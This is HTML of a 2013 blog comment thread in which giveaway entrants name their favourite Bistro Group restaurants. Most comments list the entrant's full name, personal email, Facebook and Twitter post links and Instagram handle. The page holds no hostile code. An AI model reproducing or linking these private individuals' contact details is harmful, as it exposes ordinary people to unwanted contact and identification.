class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2643804582009508913-ra" class="thread-chrome thread-expanded"><div></div><div id="c2643804582009508913-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2643804582009508913">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2643804582009508913-ce"></div></li><li class="comment" id="c4837560138220255076"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17427711505946409726" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362486804430#c4837560138220255076">March 5, 2013 at 8:33&#8239;PM</a></span></div><p class="comment-content">I wanna try Modern Shanghai &amp; Ma Maison<br><br>Name: Charissa Chan<br>Email: chancharissa@yahoo.com<br>FB Post Link: http://www.facebook.com/appleglaze28/posts/160886897399398<br>Tweet Link: https://twitter.com/chancharissa/status/308543710780612608<br>GFC Name: consultant<br>Instagram ID: charissachan<br>Read more: http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html#ixzz2MjNC0JkC</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4837560138220255076">Reply</a><span class="item-control blog-admin blog-admin pid-948573615"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4837560138220255076">Delete</a></span></span></div><div class="comment-replies"><div id="c4837560138220255076-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4837560138220255076-ra" class="thread-chrome thread-expanded"><div></div><div id="c4837560138220255076-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4837560138220255076">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4837560138220255076-ce"></div></li><li class="comment" id="c108360882443291667"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17427711505946409726" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362487124549#c108360882443291667">March 5, 2013 at 8:38&#8239;PM</a></span></div><p class="comment-content">I wanna try Modern Shanghai &amp; Ma Maison but I love TGIF &amp; Fish &amp; Co.<br><br>Name: Charissa Chan<br>Email: chancharissa@yahoo.com<br>FB Post Link: http://www.facebook.com/appleglaze28/posts/346170165500016<br>Tweet Link: https://twitter.com/chancharissa/status/308915007767334912<br>GFC Name: consultant<br>Instagram ID: charissachan<br>Read more: http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html#ixzz2MjNC0JkC<br><br>Read more: <br>http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html#ixzz2MjOb8ux5<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="108360882443291667">Reply</a><span class="item-control blog-admin blog-admin pid-948573615"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/108360882443291667">Delete</a></span></span></div><div class="comment-replies"><div id="c108360882443291667-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c108360882443291667-ra" class="thread-chrome thread-expanded"><div></div><div id="c108360882443291667-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="108360882443291667">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c108360882443291667-ce"></div></li><li class="comment" id="c2752801672138429780"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362497182167#c2752801672138429780">March 5, 2013 at 11:26&#8239;PM</a></span></div><p class="comment-content">I wanna try Ma Maison.. Love TGIF!<br><br>Name: Wayne Rivero<br>Email: enyaw19@gmail.com<br>Fb Post Link: https://www.facebook.com/NarsWayne/posts/386986644733782<br>Tweet Link: https://twitter.com/riverowayne/status/308959363698139136<br>Instagram ID: enyaw19</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2752801672138429780">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2752801672138429780">Delete</a></span></span></div><div class="comment-replies"><div id="c2752801672138429780-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2752801672138429780-ra" class="thread-chrome thread-expanded"><div></div><div id="c2752801672138429780-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2752801672138429780">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2752801672138429780-ce"></div></li><li class="comment" id="c81905021312292527"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362507471166#c81905021312292527">March 6, 2013 at 2:17&#8239;AM</a></span></div><p class="comment-content">I LOVE TGIFridays!!!!! <br><br>Name: Rizza Joanna Salas<br>Email: rizzajoannasalas@ymail.com<br>FB Post Link: http://www.facebook.com/rizzajoanna.salas/posts/497463813643186<br>Tweet Link: https://twitter.com/crazzycreppz/status/309001055134429185<br>GFC Name: Rizza Joanna Salas<br>Instagram ID: rizzasalas</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="81905021312292527">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/81905021312292527">Delete</a></span></span></div><div class="comment-replies"><div id="c81905021312292527-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c81905021312292527-ra" class="thread-chrome thread-expanded"><div></div><div id="c81905021312292527-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="81905021312292527">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c81905021312292527-ce"></div></li><li class="comment" id="c3202541146953880833"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16534386208299945048" rel="nofollow">Yraz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362507578972#c3202541146953880833">March 6, 2013 at 2:19&#8239;AM</a></span></div><p class="comment-content">Name: Nazareth O. Azucena<br>Email: zary61_2000@yahoo.com<br>FB Post Link: https://www.facebook.com/zary.azucena/posts/116117818575399<br>Tweet Link: https://twitter.com/zary_azucena/status/309002754611900416<br>GFC Name: zary <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3202541146953880833">Reply</a><span class="item-control blog-admin blog-admin pid-1878435939"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3202541146953880833">Delete</a></span></span></div><div class="comment-replies"><div id="c3202541146953880833-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3202541146953880833-ra" class="thread-chrome thread-expanded"><div></div><div id="c3202541146953880833-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3202541146953880833">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3202541146953880833-ce"></div></li><li class="comment" id="c1400034935206433126"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362508266768#c1400034935206433126">March 6, 2013 at 2:31&#8239;AM</a></span></div><p class="comment-content">My Babe told me Fridays is the best, some of our friends also love that resto. That&#39;s why I also want to try it with my babeYlove :)<br><br>Name: Armin Ancheta Nerie<br>Email: Lhady_mHine1612@yaho.com<br>FB Post Link: http://www.facebook.com/MuslimBabe/posts/135833326592916<br>Tweet Link:http://www.facebook.com/MuslimBabe/posts/312792572177333<br>GFC Name: Min Nerie</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1400034935206433126">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1400034935206433126">Delete</a></span></span></div><div class="comment-replies"><div id="c1400034935206433126-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1400034935206433126-ra" class="thread-chrome thread-expanded"><div></div><div id="c1400034935206433126-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1400034935206433126">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1400034935206433126-ce"></div></li><li class="comment" id="c4369942963851924286"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Ma. Angeline Sumague</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362542107152#c4369942963851924286">March 6, 2013 at 11:55&#8239;AM</a></span></div><p class="comment-content">Bulgogi Brothers!!! I just can&#39;t get enough of Korean dishes nomnomnom :D<br><br>Name: Ma. Angeline M. Sumague<br>Email: dream18_silhouette@yahoo.com.ph<br>FB Post Link: https://www.facebook.com/akosigelai/posts/520685837970277<br>Tweet Link: https://twitter.com/akosigelai/status/309147960220983296<br>GFC Name: (If you did this step) <br>Instagram ID: (if you did this step) akosigelai</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4369942963851924286">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4369942963851924286">Delete</a></span></span></div><div class="comment-replies"><div id="c4369942963851924286-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4369942963851924286-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3826960006314989721"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Ma. Angeline Sumague</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362644363087#c3826960006314989721">March 7, 2013 at 4:19&#8239;PM</a></span></div><p class="comment-content">GFC Name: Angeline </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3826960006314989721">Delete</a></span></span></div><div class="comment-replies"><div id="c3826960006314989721-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3826960006314989721-ra" class="thread-chrome thread-expanded"><div></div><div id="c3826960006314989721-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3826960006314989721">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3826960006314989721-ce"></div></li></div><div id="c4369942963851924286-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4369942963851924286">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4369942963851924286-ce"></div></li><li class="comment" id="c423990683717588246"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15884725540490984753" rel="nofollow">mary reana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362544148981#c423990683717588246">March 6, 2013 at 12:29&#8239;PM</a></span></div><p class="comment-content">I want to visit Bulgogi Brothers!<br><br>Mary a. reana<br>mary_reana@yahoo.com.ph<br>fb link: https://www.facebook.com/mary.a.reana/posts/132702473575270<br>twitter: https://twitter.com/maryjhan14/status/309157104978104320<br>GFC name: mary reana<br>instagram ID: maryjhan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="423990683717588246">Reply</a><span class="item-control blog-admin blog-admin pid-1758190742"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/423990683717588246">Delete</a></span></span></div><div class="comment-replies"><div id="c423990683717588246-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c423990683717588246-ra" class="thread-chrome thread-expanded"><div></div><div id="c423990683717588246-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="423990683717588246">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c423990683717588246-ce"></div></li><li class="comment" id="c2327968723725522384"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17989221497138453762" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362547860703#c2327968723725522384">March 6, 2013 at 1:31&#8239;PM</a></span></div><p class="comment-content">Which among The Bistro<br>Group restaurants is your<br>favorite? (Or you&#39;re most<br>excited to try if you haven&#39;t<br>tried any of them yet)<br><br>I would love to try Fish &amp; Co. , Modern Shanghai, TGI Friday&#39;s and Bulgogi Brothers..!!<br><br>Name: Julie-Ann Sta. Ines<br><br>Email: julie15ann22@gmail.com<br><br>FB Post Link: https://www.facebook.com/julieann.staines/posts/455740927829357<br><br>Tweet Link: https://twitter.com/jasiloves15/status/309150187358654465<br><br>GFC Name: Julie-Ann Sta. Ines<br><br>Instagram ID: annjeliu</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2327968723725522384">Reply</a><span class="item-control blog-admin blog-admin pid-2094000075"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2327968723725522384">Delete</a></span></span></div><div class="comment-replies"><div id="c2327968723725522384-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2327968723725522384-ra" class="thread-chrome thread-expanded"><div></div><div id="c2327968723725522384-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2327968723725522384">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2327968723725522384-ce"></div></li><li class="comment" id="c5822337362287861830"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ovGAfeuZLtEhZWNrqF5c_VwEXNFmaPYJS2wQu11c6bE55roJ-iLmqf7z0v81msWCrWx80U4v_Isa2jvwo0WA37jRlHxnE0DZILMMB6ZoQQITwcFKSNzs40eXRH7M/s45-c/rache.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16383157534623301247" rel="nofollow">dimplesgon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362553811139#c5822337362287861830">March 6, 2013 at 3:10&#8239;PM</a></span></div><p class="comment-content">My fave is Friday&#39;s - love that they are in big servings - enough for me and my hubby!<br><br>Rachelle Therese F. Gonzales<br>dimplesgon@yahoo.com<br>https://twitter.com/dimplesgon/status/309198502775386113<br>https://www.facebook.com/dimplesgon/posts/168629086620195<br><br>GFC NAME: Rachelle Therese F. Gonzales<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5822337362287861830">Reply</a><span class="item-control blog-admin blog-admin pid-1386571211"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5822337362287861830">Delete</a></span></span></div><div class="comment-replies"><div id="c5822337362287861830-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5822337362287861830-ra" class="thread-chrome thread-expanded"><div></div><div id="c5822337362287861830-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5822337362287861830">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5822337362287861830-ce"></div></li><li class="comment" id="c4133786832517529876"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPD6r66xZVNqO99CQW5y6S6WzRlf0ZcsNTIKPs9lIBBMDIOGjrTcv4-m0ZkViUTMx_2_AZQgRApxhFeyzN-mP0-kBD-MtYuxCblXUzZGzrsXGTew2B26mAQqcTmddV1iU/s45-c/profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16876903851479376723" rel="nofollow">HeartoHeart</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362554407553#c4133786832517529876">March 6, 2013 at 3:20&#8239;PM</a></span></div><p class="comment-content">My favorite is the Bulgogi Brothers we love their beefs!<br>Name: Khristine Marcelo<br>Email: arkeigh@yahoo.com<br>FB Post Link: http://www.facebook.com/khristine.marcelo/posts/345842088852988<br>Tweet Link: https://twitter.com/arkeigh/status/309201200132288512</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4133786832517529876">Reply</a><span class="item-control blog-admin blog-admin pid-439060184"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4133786832517529876">Delete</a></span></span></div><div class="comment-replies"><div id="c4133786832517529876-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4133786832517529876-ra" class="thread-chrome thread-expanded"><div></div><div id="c4133786832517529876-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4133786832517529876">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4133786832517529876-ce"></div></li><li class="comment" id="c7825552106184980190"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01517997225273671119" rel="nofollow">Hanna P.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362555565508#c7825552106184980190">March 6, 2013 at 3:39&#8239;PM</a></span></div><p class="comment-content">Name: Rosanna Ronna S. de Guzman<br>Email: jagged_junkie20@yahoo.com<br>FB Post Link: https://www.facebook.com/apathygurl/posts/556195647738088<br>Tweet Link: https://twitter.com/ossydeguzman/status/309204815722975232<br>GFC Name: Rosanna de Guzman<br>Instagram ID: @ossydeguzman</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7825552106184980190">Reply</a><span class="item-control blog-admin blog-admin pid-931497670"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7825552106184980190">Delete</a></span></span></div><div class="comment-replies"><div id="c7825552106184980190-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7825552106184980190-ra" class="thread-chrome thread-expanded"><div></div><div id="c7825552106184980190-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7825552106184980190">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7825552106184980190-ce"></div></li><li class="comment" id="c5757863897935666026"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">SHIRLEY SAMONTE LIM</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362564787750#c5757863897935666026">March 6, 2013 at 6:13&#8239;PM</a></span></div><p class="comment-content">Name: SHIRLEY SAMONTE LIM<br>Email: shirleylim26@yahoo.com<br>FB Post Link: https://www.facebook.com/shirley.s.lim.5/posts/561594467193711<br>Tweet Link: https://twitter.com/shirleylim26/status/309244522775334912<br>GFC Name: SHIRLEY LIM<br>Instagram ID: @shirleylim26</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5757863897935666026">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5757863897935666026">Delete</a></span></span></div><div class="comment-replies"><div id="c5757863897935666026-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5757863897935666026-ra" class="thread-chrome thread-expanded"><div></div><div id="c5757863897935666026-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5757863897935666026">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5757863897935666026-ce"></div></li><li class="comment" id="c667325183742978297"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">SHIRLEY SAMONTE LIM</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362564935734#c667325183742978297">March 6, 2013 at 6:15&#8239;PM</a></span></div><p class="comment-content">My favorite is TGIFridays because it makes me feel like I&#39;m in the US every time I dine-in there. <br><br>Name: SHIRLEY SAMONTE LIM<br><br>Email: shirleylim26@yahoo.com<br><br>FB Post Link: https://www.facebook.com/shirley.s.lim.5/posts/561594467193711<br><br>Tweet Link: https://twitter.com/shirleylim26/status/309244522775334912<br><br>GFC Name: SHIRLEY LIM<br><br>Instagram ID: @shirleylim26<br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="667325183742978297">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/667325183742978297">Delete</a></span></span></div><div class="comment-replies"><div id="c667325183742978297-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c667325183742978297-ra" class="thread-chrome thread-expanded"><div></div><div id="c667325183742978297-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="667325183742978297">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c667325183742978297-ce"></div></li><li class="comment" id="c2552913634425467107"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362571218469#c2552913634425467107">March 6, 2013 at 8:00&#8239;PM</a></span></div><p class="comment-content">Name:Carmencita Watkins<br>Email:carmen.watkins11@yahoo.com.ph<br>FB Post Link:https://www.facebook.com/carmen.watkins.12/posts/498905026814053<br>Tweet Link:https://twitter.com/carmenwatkins1/status/309270297549352961<br>GFC Name: Carmen Watkins<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2552913634425467107">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2552913634425467107">Delete</a></span></span></div><div class="comment-replies"><div id="c2552913634425467107-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2552913634425467107-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1801138587117283737"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362571326265#c1801138587117283737">March 6, 2013 at 8:02&#8239;PM</a></span></div><p class="comment-content">ooopppsss, i forgot to note..would love to try italianni&#39;s:)!!--carmen watkins</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1801138587117283737">Delete</a></span></span></div><div class="comment-replies"><div id="c1801138587117283737-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1801138587117283737-ra" class="thread-chrome thread-expanded"><div></div><div id="c1801138587117283737-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1801138587117283737">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1801138587117283737-ce"></div></li></div><div id="c2552913634425467107-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2552913634425467107">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2552913634425467107-ce"></div></li><li class="comment" id="c8074957994773179314"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362572985941#c8074957994773179314">March 6, 2013 at 8:29&#8239;PM</a></span></div><p class="comment-content">Name: Avril Bries<br>Email: avril.bries@gmail.com<br>FB Post Link: https://www.facebook.com/avril.bries/posts/586159644727810<br>Tweet Link: https://twitter.com/AvrilB3/status/309278870832553984<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8074957994773179314">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8074957994773179314">Delete</a></span></span></div><div class="comment-replies"><div id="c8074957994773179314-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8074957994773179314-ra" class="thread-chrome thread-expanded"><div></div><div id="c8074957994773179314-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8074957994773179314">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8074957994773179314-ce"></div></li><li class="comment" id="c3100788553259769424"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">julie gonzales</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362574206268#c3100788553259769424">March 6, 2013 at 8:50&#8239;PM</a></span></div><p class="comment-content">Name: Julie Gonzales<br>Email: juliegper@yahoo.com<br>FB Post Link: http://www.facebook.com/julie.gonzales.10/posts/453360008065600<br>Tweet Link: https://twitter.com/1amjulie/status/309283416132689920<br>GFC Name:  Julie Gonzales<br><br><br>Im excited to try Fridays and Krazy Garlic</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3100788553259769424">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3100788553259769424">Delete</a></span></span></div><div class="comment-replies"><div id="c3100788553259769424-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3100788553259769424-ra" class="thread-chrome thread-expanded"><div></div><div id="c3100788553259769424-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3100788553259769424">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3100788553259769424-ce"></div></li><li class="comment" id="c2262815966099720"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.facebook.com/khaatDADDY" rel="nofollow">Kathleen Gozum</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362575309380#c2262815966099720">March 6, 2013 at 9:08&#8239;PM</a></span></div><p class="comment-content">Name: Kathleen Gozum<br>Email: khaat.gozum@yahoo.com<br>FB Post Link: https://www.facebook.com/khaatDADDY/posts/166549896830295<br>Tweet Link: 